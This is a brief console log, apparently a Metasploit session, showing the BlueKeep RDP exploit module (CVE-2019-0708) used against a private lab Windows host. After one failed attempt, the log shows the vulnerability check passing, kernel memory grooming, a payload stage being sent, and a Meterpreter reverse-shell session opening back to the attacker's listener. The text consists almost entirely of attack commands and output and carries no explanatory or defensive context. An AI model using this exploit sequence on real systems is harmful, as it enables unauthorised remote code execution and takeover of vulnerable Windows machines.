 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.163.148:4444
[*] 192.168.163.150:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.163.150:3389  - The target is vulnerable. The target attempted cleanup of the incorrec
tly-bound MS_T120 channel.
[*] 192.168.163.150:3389  - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.163.150:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa80286
08000, Channel count 1.
[!] 192.168.163.150:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.163.150:3389 - Surfing channels ...
[*] 192.168.163.150:3389 - Lobbing eggs ...
[*] 192.168.163.150:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.163.150:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201283 bytes) to 192.168.163.150
[*] Meterpreter session 1 opened (192.168.163.148:4444 -> 192.168.163.150:49159) at 2020-10-19 22:
50:58 -0400
meterpreter >